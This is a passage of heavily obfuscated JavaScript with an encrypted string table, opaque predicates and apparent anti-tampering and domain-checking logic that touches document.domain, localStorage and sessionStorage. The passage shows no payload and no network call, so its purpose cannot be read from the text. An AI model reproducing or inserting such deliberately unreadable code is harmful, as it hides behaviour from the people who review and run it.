eU[eP(0x749)](_0x395214,0x2);else eu['push'](String[eP(0xad0)](eU['AHovE'](eU[eP(0x7e5)](eU[eP(0xa37)](ed[eP(0xa6a)](eT)[eP(0xb84)](0x0),0x4),0x70),0x4)));}return eu[eP(0x9ea)]('');}}var eG=0x0,eQ=eG,ei=eG,ez=eG,eg=eG,el,eI=eG,eW=eG,eA=0x3;function eF(ed,eP){var et=eN,eu={'CESSc':function(ep,eY){return ep!=eY;},'WUepp':function(ep,eY){var eo=eq;return eU[eo(0xa1b)](ep,eY);},'VBcPk':function(ep,eY){var eo=eq;return eU[eo(0x33e)](ep,eY);},'ySYKC':function(ep,eY){var eo=eq;return eU[eo(0x3e3)](ep,eY);},'zblzU':function(ep,eY){var eo=eq;return eU[eo(0x8ac)](ep,eY);},'pPtnR':function(ep,eY){return eU['hFekM'](ep,eY);},'aDRTe':function(ep,eY){return eU['sBMIY'](ep,eY);},'uBjGX':function(ep,eY){var eo=eq;return eU[eo(0xa37)](ep,eY);},'QrtwV':function(ep,eY){var eo=eq;return eU[eo(0x7c9)](ep,eY);},'YuQYd':function(ep,eY){return ep<eY;},'TmmeR':function(ep,eY){var eo=eq;return eU[eo(0x884)](ep,eY);},'SYkQv':function(ep,eY){return ep!=eY;},'dWWws':function(ep,eY){var eo=eq;return eU[eo(0x944)](ep,eY);},'WcZZv':function(ep,eY){return ep%eY;},'jtZtf':function(ep,eY){var eo=eq;return eU[eo(0x251)](ep,eY);},'BgCDZ':function(ep,eY){return eU['OgqsV'](ep,eY);},'qbuFS':function(ep,eY){return ep>>eY;},'oMBQX':function(ep,eY){var eo=eq;return eU[eo(0x5a4)](ep,eY);},'MxzjS':function(ep,eY){return ep%eY;},'DpFtk':function(ep,eY){var eo=eq;return eU[eo(0x318)](ep,eY);},'cloGn':function(ep,eY){return eU['JuJqF'](ep,eY);},'hQKXf':eU[et(0x48b)],'YInja':eU[et(0x72f)],'wreZU':function(ep,eY){var eo=et;return eU[eo(0xa1b)](ep,eY);},'JPpSl':function(ep,eY){var eo=et;return eU[eo(0xdff)](ep,eY);},'qpiAq':et(0xa95),'NKtBk':function(ep,eY){return eU['ozzwu'](ep,eY);},'wNoon':function(ep,eY){var eo=et;return eU[eo(0x27c)](ep,eY);},'exoqp':eU[et(0x627)],'CmUFm':'qvrJs','oJGPV':eU[et(0xaed)],'EpcDW':'KKhBc','TvdMe':function(ep,eY){var eo=et;return eU[eo(0xba6)](ep,eY);},'mWSsT':eU['EnayR'],'YngXz':eU[et(0xe25)],'jrZjk':function(ep,eY){return eU['uwLWf'](ep,eY);},'sqExv':function(ep,eY){return ep(eY);},'jemED':eU[et(0x1af)],'wDCgE':function(ep,eY,eo){return ep(eY,eo);},'qzXko':eU['RQThN'],'NGqGi':function(ep,eY){var eo=et;return eU[eo(0x450)](ep,eY);},'GdZUx':eU['NWpAN'],'OzITp':eU[et(0x4ff)],'QJswN':eU['QRQxf'],'FBIsk':function(ep,eY){return ep(eY);},'tTiem':eU['SuoGR'],'shDIS':function(ep,eY){var eo=et;return eU[eo(0xa37)](ep,eY);},'kAxHZ':function(ep,eY){var eo=et;return eU[eo(0xe17)](ep,eY);},'kqfRS':eU[et(0x329)],'LFFqJ':function(ep,eY){var eo=et;return eU[eo(0x429)](ep,eY);},'ePkoK':eU[et(0x175)],'wgExd':et(0x87a),'JdEBi':eU[et(0x617)],'HNzLV':function(ep,eY){var eo=et;return eU[eo(0x8b0)](ep,eY);},'MdVSc':function(ep,eY){var eo=et;return eU[eo(0x939)](ep,eY);},'RgYri':function(ep,eY){return eU['mSvsq'](ep,eY);},'YlRDr':function(ep,eY){return eU['JgJUt'](ep,eY);},'KknmM':function(ep,eY){return ep===eY;},'QHOdn':et(0xdd6),'KpEot':et(0xc56),'JLmUz':function(ep,eY){var eo=et;return eU[eo(0x5f4)](ep,eY);},'SsIPW':et(0x748)};if(eU[et(0xe17)](eU['hkOjT'],et(0x943))){for(var eT=0x0,ey=_0x99c21c[_0x53caa0[0x1e]];eU['YlWgn'](eT,ey);eT++){_0x18f9da[_0x397763[0x1c]](_0x3f8afb[0x19](_0x526a07[0xd]())),ey=_0x50557c[_0x2fd552[0x1e]];}return eU[et(0xba6)](_0x45b713,_0x4db0a6[0x0]);}else{var eb=eP[et(0xa58)](ed,ed),ef=eH(),eK=function(ep){var eY=et;return eH[eY(0xcc2)][eH['prototype'][eb][0x0]]=+new eH['prototype'][eb][0x17](),ef[ep];};return eF=function(ep,eY){var eo=et,eX={'okvbT':function(k0,k1){var k2=eq;return eu[k2(0x436)](k0,k1);},'uhHAK':function(k0,k1,k2){return k0(k1,k2);},'Ykeyv':function(k0,k1,k2){return k0(k1,k2);},'oQuuF':eo(0xd9f),'uMeLZ':eu['jemED'],'hgCHd':function(k0,k1,k2){var k3=eo;return eu[k3(0x260)](k0,k1,k2);},'XvCnG':eu[eo(0xd1a)],'jbZDY':function(k0,k1){return eu['NGqGi'](k0,k1);},'EBtAi':eu[eo(0xb15)],'bafqb':eu[eo(0xbe5)],'GQDfR':eu[eo(0x1ba)],'xYuzC':function(k0,k1){var k2=eo;return eu[k2(0x81d)](k0,k1);},'yEPEW':function(k0,k1){var k2=eo;return eu[k2(0xb18)](k0,k1);},'WqETu':function(k0,k1){return eu['MxzjS'](k0,k1);},'ruocs':function(k0,k1){return k0+k1;},'BLmZc':function(k0,k1){return eu['VBcPk'](k0,k1);},'gzmXv':function(k0,k1){var k2=eo;return eu[k2(0xdee)](k0,k1);},'NYtSE':function(k0,k1){return k0<k1;},'xvIqD':eu[eo(0x537)],'GVQsA':function(k0,k1){return k0^k1;},'YAZOL':function(k0,k1){var k2=eo;return eu[k2(0xd6b)](k0,k1);},'tBpAz':function(k0,k1){return k0%k1;},'hRXHW':function(k0,k1){var k2=eo;return eu[k2(0xb23)](k0,k1);},'ffjNI':function(k0,k1){return k0>k1;},'pqXYi':function(k0,k1){var k2=eo;return eu[k2(0x5f6)](k0,k1);},'ktTJm':function(k0,k1){var k2=eo;return eu[k2(0x5ec)](k0,k1);},'TYrbu':function(k0,k1){var k2=eo;return eu[k2(0x24d)](k0,k1);},'DTtKp':eo(0xcd5),'rjcoU':eu[eo(0xacf)],'DVNMS':function(k0,k1){var k2=eo;return eu[k2(0x3df)](k0,k1);},'wkYGz':function(k0,k1){var k2=eo;return eu[k2(0xbe1)](k0,k1);},'YfNpa':eu[eo(0x78c)],'bCLsQ':eu[eo(0x975)]};if(eu[eo(0xbe1)](eu[eo(0xf2)],eu[eo(0xf2)])){ep=ep-0x62;var ex=eu[eo(0x81d)](eK,ep);if(eu[eo(0xbe1)](eF[eb],undefined)){var eO=eH[eo(0xcc2)][eb];eI=!eI?(--eA,0x1):eI,eg=!eg?(--eA,eu[eo(0x182)](eu[eo(0xb74)](eO[0x19](eO[0x1d],eO[0x22])[eO[0x20]][eO[0x22]],eb)[eO[0x29]](0x9),0x28)):eg,eW=!eW?(--eA,eu[eo(0xa9f)](eu[eo(0xad7)](eF,je)[eO[0x29]](eu[eo(0x440)](ez,0xf)),0xa)):eW;var eR=ef[eO[0x2b]],ev=function(k0){var k1=eo,k2={'phxSx':function(kS,kM){var kV=eq;return eu[kV(0x2a7)](kS,kM);},'ryJKJ':function(kS,kM){return eu['WUepp'](kS,kM);},'QjoeJ':function(kS,kM){var kV=eq;return eu[kV(0x31f)](kS,kM);},'JqXht':function(kS,kM){var kV=eq;return eu[kV(0x9c2)](kS,kM);},'FZSeJ':function(kS,kM){var kV=eq;return eu[kV(0xbe1)](kS,kM);},'OKApL':k1(0xcdf),'gQzmc':function(kS,kM){var kV=k1;return eu[kV(0xafd)](kS,kM);},'KcuVX':function(kS,kM){var kV=k1;return eu[kV(0x423)](kS,kM);},'ZSMVk':function(kS,kM){var kV=k1;return eu[kV(0xa35)](kS,kM);},'VHICD':function(kS,kM){return kS||kM;},'EtOID':function(kS,kM){var kV=k1;return eu[kV(0x423)](kS,kM);},'BffwR':function(kS,kM){var kV=k1;return eu[kV(0x9b2)](kS,kM);},'JTPJR':function(kS,kM){var kV=k1;return eu[kV(0xb18)](kS,kM);}};if(k1(0x2e9)!==k1(0x4b3)){for(var k3,k4,k5=eb,k6=eb,k7=eu[k1(0xafd)](k5,ev),k8=0x0,k9=0x0,kj=(function(){return++eQ,eQ%eR?eQ:(function(){var kS=eq,kM={'xKJPv':function(kV,kE){return k2['phxSx'](kV,kE);},'LSAxq':function(kV,kE){var kc=eq;return k2[kc(0xe2c)](kV,kE);},'VfbBf':function(kV,kE){var kc=eq;return k2[kc(0x6cb)](kV,kE);},'PMUwb':function(kV,kE){var kc=eq;return k2[kc(0x155)](kV,kE);}};return k2[kS(0x544)](k2[kS(0x462)],k2[kS(0x462)])?(ei=eQ,ez++,k2[kS(0x8ad)](k2['QjoeJ'](eF,k5)[eO[0x29]](k2['gQzmc'](ez,0xf))-0xa,0x0)&&k2[kS(0x5ea)](+new eO[0x17](),eH['prototype'][eO[0x0]])<k2['ZSMVk'](eR,0x9)?(eR=k2[kS(0x875)](!eI,!eg)||!eW?eQ:eR,(function(){var kV=kS;return kM[kV(0x993)](kM[kV(0x496)](kM[kV(0x5d3)](eO[0x19](eO[0x1d],eO[0x22])[eO[0x20]][eO[0x22]],eb)[eO[0x29]](0x9),0x28),0x0)?(eR=eA?eQ:eR,eQ):eO[0x2c](kM[kV(0x3a6)](eQ,eR));}())):eO[0x2c](k2[kS(0xba5)](eR,ef[eO[0x2b]]))):_0x1239a0===0x7;}());}());k4=k0['charAt'](k9++);~k4&&(k3=k8%(!kj?kj:eu[k1(0xafd)](ei,eu[k1(0xb02)](eR,0xcd))%eR)?eu[k1(0x31f)](eu[k1(0xa35)]((!kj?kj:(ei+eu[k1(0xb3f)](eR,0xc9))%eR)*(!kj?kj:eu['ySYKC'](eu[k1(0x31f)](ei,eu[k1(0x423)](eR,0xc9)),eR)),k3),k4):k4,k8++%(!kj?kj:eu[k1(0x9c2)](eu[k1(0x31f)](ei,eu[k1(0x423)](eR,0xcd)),eR)))&&(k5+=eu['SYkQv'](eu['aDRTe'](k7[eO[0x29]](eu[k1(0xafd)](k9,!kj?kj:eu[k1(0x9c2)](eu[k1(0xafd)](ei,eu[k1(0x5f6)](eR,0xc7)),eR))),!kj?kj:eu[k1(0x31f)](ei,eu[k1(0x5f6)](eR,0xc7))%eR),!kj?kj:eu['WcZZv'](eu[k1(0x31f)](ei,eu[k1(0x182)](eR,0xd1)),eR))&&kj?eO[0x1c](eu[k1(0x394)](0xff,eu[k1(0x62e)](k3,eu[k1(0xd8e)](eu[k1(0xa35)](-(!kj?kj:eu['WcZZv'](eu[k1(0xafd)](ei,eR-0xcf),eR)),k8),!kj?kj:eu[k1(0xd6b)](ei+eu[k1(0x29d)](eR,0xcb),eR))))):eO[0x2c](k8))){eu[k1(0x5cf)](eu[k1(0xe45)],eu[k1(0xe45)])?(eX['okvbT'](_0x3a5b92,_0x3b173e),_0x52d1b3[eX[k1(0x9e4)](_0x28a7da,0x88,k1(0xccf))]([_0x145456[eX[k1(0x503)](_0x2bc9de,0xa1,eX[k1(0x179)])],_0x248928[eX[k1(0x503)](_0x11b5ff,0xd2,eX[k1(0x119)])],_0x37575c[eX['hgCHd'](_0x2dc5ff,0x10c,eX[k1(0x9a1)])]]),eX[k1(0xb9e)](_0x2f66a6[eX['Ykeyv'](_0x30aca2,0x77,eX['EBtAi'])],0x14)&&_0x2a1d30[eX[k1(0x7a0)](_0x3d82a9,0xb7,eX[k1(0xc1a)])](),_0x481366+=0x1,_0x15ffcd+=0x1):k4=eu[k1(0x9d4)][eO[0x25]](kj?k4:!kj?kj:eu[k1(0xd6b)](ei+eu[k1(0x7d3)](eR,0xc7),eR));}for(var ke=0x0,kk=k5[eO[0x2b]];eu[k1(0xd69)](ke,kk);ke++){if(eu[k1(0x5cf)](k1(0x7d9),eu['qpiAq']))k6+=eu[k1(0xafd)](eO[0x2a],eu['NKtBk'](eO[0x24],k5[eO[0x29]](ke)[eO[0x27]](0x10))[k1(0xa58)](-0x2));else return _0x1eec12;}return eO[0x1b](k6);}else return k2[k1(0x800)](_0x4bea09,0xa)&&k2[k1(0x8ef)](_0x231845,0xc);},eh=function(k0,k1){var k2=eo,k3=eX[k2(0x2ba)]['split']('|'),k4=0x0;while(!![]){switch(k3[k4++]){case'0':return kS;case'1':for(k9=0x0,k0=eX[k2(0x2b4)](ev,k0);k9<0x100;k9++)ke[k9]=k9;continue;case'2':for(k9=0x0;eX[k2(0xc20)](k9,0x100);k9++)kk=eX[k2(0xbc1)](eX['ruocs'](eX['BLmZc'](kk,ke[k9]),k1[eO[0x29]](eX[k2(0x6b5)](k9,k1[eO[0x2b]]))),0x100),kj=ke[k9],ke[k9]=ke[kk],ke[kk]=kj;continue;case'3':for(var k5,k6=0x0;eX['NYtSE'](k6,k0[eO[0x2b]])&&(k6%0x2==0x0||eX[k2(0xc20)](k6,0x3e7));k6=(k5=k6)+0x1){var k7=eX['xvIqD'][k2(0x783)]('|'),k8=0x0;while(!![]){switch(k7[k8++]){case'0':kS+=eO[0x1c](eX[k2(0x8e6)](k0[eO[0x29]](k6),ke[(ke[k9]+ke[kk])%0x100]));continue;case'1':ke[kk]=kj;continue;case'2':ke[k9]=ke[kk];continue;case'3':kk=eX[k2(0x3b9)](eX[k2(0x2c3)](kk,ke[k9=eX['tBpAz'](eX[k2(0x2c3)](k9,0x1),0x100)]),0x100);continue;case'4':kj=ke[k9];continue;}break;}}continue;case'4':k9=0x0,kk=0x0;continue;case'5':var k9,kj,ke=[],kk=0x0,kS=eb;continue;}break;}};eF[eb]=eh,ed=arguments;}var em=ef[0x0],eB=eu[eo(0x675)](ep,em),es=ed[eB];if(!es){if(eu[eo(0x28c)](eu[eo(0x55d)],eu[eo(0x7d0)]))return eu[eo(0xb23)](_0x2eb9f3,0x0)&&eu[eo(0xd69)](_0x6e73d8,0x2);else{if(eu['zblzU'](eH[eb],undefined)){if(eu[eo(0x7af)](eu[eo(0xe48)],eu[eo(0xe48)]))(function(k0){var k1=eo,k2={'RafuE':eu[k1(0x553)],'jbvsa':eu['CmUFm'],'qNnBq':eu[k1(0xc36)],'pdEMT':function(k7,k8){var k9=k1;return eu[k9(0xbe1)](k7,k8);},'udaza':eu[k1(0x769)],'gyvjC':function(k7,k8){var k9=k1;return eu[k9(0xd69)](k7,k8);},'XUZxb':function(k7,k8){return eu['NKtBk'](k7,k8);},'PZUvG':function(k7,k8){var k9=k1;return eu[k9(0xcac)](k7,k8);}};if(eu[k1(0xbe1)](eu[k1(0x8c2)],eu[k1(0x190)]))return eX[k1(0x953)](_0x245f82,0x2)&&eX['NYtSE'](_0x444240,0x4);else{var k3=[0x1,0x0,0x0],k4=function(){var k9=k1;if(k2[k9(0xc39)]!==k2[k9(0x99d)])return k2[k9(0x118)];else _0x4ffaa3=_0x2ef698;},k5=eH[k1(0xcc2)][eb],k6=ef[k5[0x2b]];function k7(k9){var kj=k1;if(k2['pdEMT'](k2['udaza'],k2[kj(0x56b)])){for(var ke=0x0,kk=k3[k5[0x2b]];k2[kj(0x8d6)](ke,kk);ke++){k3[k5[0x1f]](k5[0x1a](k5[0xd]())),kk=k3[k5[0x2b]];}return k9(k3[0x0]);}else return _0x232b38===0x5;}function k8(k9){var kj=k1;if(eX[kj(0x720)](eX['pqXYi'](+new k5[0x17](),eH[kj(0xcc2)][k5[0x0]]),eX[kj(0xe42)](k6,0x9)))return eX[kj(0x5e8)](eX[kj(0xf5)],eX[kj(0x4ba)])?(k5[0x2c](),eX[kj(0x634)](k7,k0)):_0x129bae===0x3;if(!k5[0x15](~k9))return k9;return k5[0x2c](),k7(k0);}return function(){var k9=k1,kj=new k5[0xf](k2[k9(0x1e5)](k5[0x26],k5[0x28])),ke=kj[k5[0x23]](k2[k9(0x1e5)](k4,eb))?--k3[0x1]:--k3[0x0];return k2['PZUvG'](k8,ke);};}}(eF)(),eH[eb]=eY);else return eX[eo(0xdd3)](_0x4154db[eX[eo(0x7a0)](_0x1763c4,0xd4,eX[eo(0x799)])](eX[eo(0x3a2)](_0x22d4d9[_0x1063e2(0x77,eX['EBtAi'])],0x1)),eX[eo(0x7a0)](_0x204bff,0x11c,eX[eo(0x5c8)]));}ex=eF[eb](ex,eY),ed[eB]=ex;}}else ex=es;return ex;}else return eu[eo(0xb7d)](_0x45185d,0x2)&&eu[eo(0xd69)](_0x4dc975,0x4);},eU[et(0x5b3)](eF,ed,eP);}}function eH(){var ed=eN,eP={'jHFPx':function(eb,ef){var eK=eq;return eU[eK(0x291)](eb,ef);},'mxjAB':function(eb,ef){var eK=eq;return eU[eK(0x429)](eb,ef);},'aYCvI':function(eb,ef){return eU['DjOdt'](eb,ef);},'ovCnQ':function(eb,ef){var eK=eq;return eU[eK(0xa37)](eb,ef);},'MNYPg':eU['GkseP']};if(eU[ed(0x207)](eU['jxtwR'],eU[ed(0x9ab)])){var et=[eU[ed(0xcd2)],ed(0x48c),eU[ed(0x30d)],eU[ed(0x9f5)],eU[ed(0x4b4)],eU['iJfqG'],'l8kssmoh',ed(0x4e3),eU[ed(0x504)],eU[ed(0x31d)],'wmoiWRtcM8o6WPC',ed(0xb12),eU[ed(0x3d6)],eU['vvkVA'],eU[ed(0x8dd)],eU[ed(0x23d)],eU[ed(0xcc5)],eU['Crrdb'],eU['roaow'],ed(0x313),eU['RYjCd'],ed(0x905),eU['OjNzW'],eU[ed(0xa60)],eU[ed(0xdba)],eU['hWmGM'],eU[ed(0x752)],eU[ed(0x9cb)],eU[ed(0x121)],eU['TSojh'],eU[ed(0xc8d)],eU[ed(0xdd7)],eU[ed(0xc42)],eU[ed(0x904)],ed(0xbcd),eU[ed(0x8b8)],ed(0xb0b),ed(0x6db),eU[ed(0xc12)],eU[ed(0x214)],ed(0x5f1),eU[ed(0xbed)],'eq',eU[ed(0xd9c)],eU[ed(0x612)],eU['SWxWp'],'m8obWRra',eU[ed(0x685)],eU[ed(0xd82)],ed(0x21a),eU[ed(0x8e5)],eU['LIxUi'],eU[ed(0x153)],eU['SEEvf'],ed(0xa5d),ed(0x43c),eU[ed(0x2f1)],eU['qoRJY'],eU[ed(0x3d0)],eU[ed(0x10a)],eU[ed(0x661)],eU[ed(0x8ff)],eU[ed(0xa12)],eU['PVOtR'],ed(0x47e),eU[ed(0xae7)],'oa',eU[ed(0xaa0)],eU[ed(0x78b)],eU[ed(0x68e)],ed(0xcdb),eU[ed(0x821)],eU[ed(0x817)],'WRVcRSozCmkw',eU[ed(0xce2)],'ha',eU['sRjzQ'],eU['VojiS'],eU[ed(0xb03)],eU[ed(0x322)],eU[ed(0x8da)],eU[ed(0x2e5)],eU[ed(0x5ed)],eU[ed(0x399)],eU[ed(0x6cd)],eU[ed(0xd36)],eU[ed(0xc92)],eU[ed(0xc84)],eU[ed(0xce9)],eU[ed(0x3a3)],ed(0xaa3),eU[ed(0x886)],eU[ed(0xb2b)],ed(0xb97),ed(0xbc0),eU[ed(0x15e)],ed(0x6ca),eU['wGiPD'],eU[ed(0x97a)],ed(0x367),eU[ed(0x36a)],eU[ed(0x78a)],eU['jwigt'],eU[ed(0x276)],eU[ed(0xc2d)],ed(0x509),ed(0x7d6),eU[ed(0xd02)],eU[ed(0x40a)],eU[ed(0x65e)],eU[ed(0x84d)],eU[ed(0x7b1)],'WP0foh3dMmkbW5WLoGOxW6S',eU['ljDch'],'WRldRmk0WR3cJ8omW7y',eU[ed(0xd97)],eU[ed(0xa24)],eU[ed(0x948)],eU[ed(0xe1a)],eU[ed(0x578)],eU[ed(0xa5c)],eU[ed(0xc7c)],eU[ed(0x2b1)],eU[ed(0xc4f)],eU[ed(0x2b6)],'kLO','WO1Fth95WRC',eU[ed(0x428)],eU[ed(0x135)],'yG',eU[ed(0x52e)],eU[ed(0x117)],ed(0xbac),eU[ed(0x785)],'ca',eU[ed(0xb2c)],eU[ed(0x91b)],eU[ed(0x668)],eU[ed(0x88b)],eU[ed(0x262)],eU[ed(0xa59)],eU['hGtdl'],ed(0x408),eU[ed(0xc98)],'zq',ed(0x3a5),eU[ed(0xd3f)],'yeSmWRlcO8kjoCoalq',eU[ed(0x850)],ed(0x901),eU['BKGMU'],eU[ed(0x97f)],eU[ed(0x673)],eU[ed(0x881)],eU[ed(0x521)],eU[ed(0xd89)],eU[ed(0xc18)],eU[ed(0x940)],eU[ed(0x27d)],eU[ed(0x4c1)],eU['USjJP'],ed(0xb87),ed(0x300),ed(0x3b3),eU['rsMoC'],eU['KaKUn'],eU[ed(0xb76)],'jq',ed(0x8f5),eU[ed(0x1a5)],eU[ed(0xe15)],eU['fzhbr'],eU[ed(0x143)],eU['ROTGP'],'FSoW',eU['YeluC'],eU['IidkX'],eU[ed(0xdb5)],eU[ed(0x5dc)],'Ca',eU[ed(0x133)],ed(0x50d),eU['PQaHP'],eU[ed(0x801)],eU[ed(0x42c)],'tSkr',eU[ed(0xbd8)],eU[ed(0xd90)],eU[ed(0x2b5)],eU[ed(0x981)],eU[ed(0x6d6)],ed(0x9a5),eU[ed(0xdfa)],eU['iRGCg'],ed(0x909),eU[ed(0x6e5)],eU['ZyaSR'],'CmoGWOTs',eU['gQAVY'],eU['GkcgN'],eU[ed(0x136)],eU[ed(0x929)],eU[ed(0xcfc)],eU['PKViK'],eU[ed(0x1cd)],ed(0xd15),ed(0x3c8),'W60M',eU['kqAIT']],eu=et[0x0][ed(0xa58)](0x1,0x1),eT=[eU[ed(0x1dc)],eU[ed(0xb6b)],ed(0x80a),eU[ed(0xc19)],eU['hnHMC'],eU[ed(0x929)],eU['zhwiW'],ed(0x2f3),eU['WWXIq'],eU[ed(0x69f)],eU['YEFYd'],eU['kyvCN'],eU['kqAIT'],eL[String[ed(0xad0)](0x4d,0x61,0x74,0x68)][String[ed(0xad0)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eL[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ed(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eL[String[ed(0xad0)](0x52,0x65,0x67,0x45,0x78,0x70)],eL[String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ed(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eL[String[ed(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ed(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eL[String[ed(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eL[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eL[String[ed(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ed(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eL[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eL[String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eL[String[ed(0xad0)](0x44,0x61,0x74,0x65)],eL[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ed(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eL[String[ed(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ed(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eL[String[ed(0xad0)](0x4d,0x61,0x74,0x68)][String[ed(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eL[String[ed(0xad0)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eL[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ed(0xad0)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eL[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ed(0xad0)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],String[ed(0xad0)](0x20),String[ed(0xad0)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[ed(0xad0)](0x63,0x61,0x6c,0x6c),String[ed(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ed(0xad0)](0x74,0x65,0x73,0x74),String[ed(0xad0)](0x30,0x30),String[ed(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ed(0xad0)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ed(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[ed(0xad0)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ed(0xad0)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ed(0xad0)](0x25),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(eb){var ef=ed,eK={'ZNjLY':function(eY,eo,eX){var ex=eq;return eU[ex(0x902)](eY,eo,eX);},'OmUtR':function(eY,eo,eX){return eY(eo,eX);},'lZehT':eU[ef(0xd9a)]};if(ef(0x244)===eU[ef(0x61d)])return eP['jHFPx'](_0xe14d2d,0xa)&&_0x176bec<0xc;else{var ep=eH[ef(0xcc2)][eu];try{if(eU[ef(0x5f4)](eU[ef(0x924)],eU[ef(0x90d)]))return eP[ef(0x2d5)](_0x158014,_0x23d42b);else ep[0x10][ep[0x21]](ep[0x16],ep[0x1e],ep[0x1e]);}catch(eY){}try{if(eU[ef(0xa9e)](ef(0xdc1),eU[ef(0x595)]))ep[0x14][ep[0x21]](ep[0x12],ep[0x1e],ep[0x1e]);else return eK[ef(0xbb8)](_0x4f32ef,_0x63aedd,eK[ef(0x508)](_0x4dd1ec,0x6e,eK[ef(0xc6d)]));}catch(eo){}return ep[0x15][ef(0xcc2)][eu]=eu,eb;}}],ey=function(){var eb=ed;if(eb(0x8fa)===eP[eb(0x6e0)]){var ef=[];for(var eK=0x0,ep=_0x1a7d6b[eb(0xaa2)];eK<ep;eK++){ef[eb(0x643)](_0x51e5a3[eb(0xad0)](eP[eb(0xa0b)](eP[eb(0xb34)](_0x28c7cc[eb(0xa6a)](eK)[eb(0xb84)](0x0),0x4),0x70)-0x4));}return ef[eb(0x9ea)]('');}else return eH[eb(0xcc2)][eu]=eT,eH[eb(0xcc2)][eH[eb(0xcc2)][eu][0x0]]=+new eH[(eb(0xcc2))][eu][0x17](),et;};return(eH=ey)();}else return eU['PWjkl'](_0x5febd9,0x4)&&eU[ed(0xdff)](_0xfe7931,0x6);}return function(ed,eP){var et=eN,eu={'uktWK':function(eb,ef,eK){var ep=eq;return eU[ep(0x12b)](eb,ef,eK);},'HNUzH':eU[et(0xd18)],'kdyYi':et(0x888),'BaVBy':function(eb,ef,eK){return eb(ef,eK);},'jmoIY':et(0x85d),'SpRpc':eU['KRUFc'],'Vvhjc':eU[et(0xaaf)]};if(eU['Ugbzs']('TMIua',eU[et(0x327)]))return eU[et(0xd62)](_0x469f5e,_0x32d1e4,_0x51a189(0xf2,eU[et(0x252)]));else{var eT=eU[et(0xcf5)](ed),ey=parseInt;function eb(ef,eK){var ep=et;return eU[ep(0x8d3)](ep(0x3d2),eU[ep(0x72e)])?eU[ep(0x7bb)](eF,eU[ep(0x8cf)](eK,0x3e),ef):_0x22ffb2[eu[ep(0x7fd)](_0x31cad6,0x7a,eu[ep(0xa0f)])][eu['uktWK'](_0x32430d,0x8d,eu[ep(0xd14)])](_0x180b24[eu[ep(0x255)](_0xad02cd,0xc9,eu[ep(0x9e3)])][eu['BaVBy'](_0x15b8b9,0x7e,eu['SpRpc'])],eu[ep(0x7fd)](_0x2d2399,0x130,eu['Vvhjc']))[eu[ep(0x7fd)](_0x2aaacb,0x84,ep(0x97e))];}while(!![]){try{if(eU[et(0x7b0)]===eU[et(0x7b0)]){if(eU[et(0xb6d)](eU[et(0x13e)](eU[et(0x8b0)](eU[et(0x75b)](eU[et(0x5a7)](eU['yNpMe'](eU['srSBW'](eU[et(0xa67)](eU[et(0x631)](eU[et(0x7ed)](eU[et(0x13e)](eU[et(0x9dc)](eU[et(0x9dc)](eU['DjOdt'](eU[et(0x2a8)](eU[et(0x13c)](eU[et(0x279)](eU[et(0x75b)](eU[et(0x24a)](eU['XXOtA'](eU[et(0x912)](eU[et(0xda4)](eU[et(0x5a7)](eU[et(0xc32)](eU['KLPEK'](eU[et(0xb4e)](eU[et(0x2ea)](eU[et(0xc7a)](eU[et(0x85b)](eU[et(0xc59)](eU['GZcSU'](eU['yNpMe'](eU['hFekM'](eU[et(0xc32)](eU[et(0x6c7)](eU[et(0x5a7)](eU[et(0xa87)](eU[et(0x33e)](eU[et(0x2a8)](eU['NuzSP'](eU[et(0x912)](eU['DKmSb'](eU['EkaMe'](eU[et(0xbf5)](eU[et(0x13e)](eU[et(0x8b0)](eU['fiExI'](eU[et(0x8b0)](eU[et(0x8b0)](ey(eU[et(0x11c)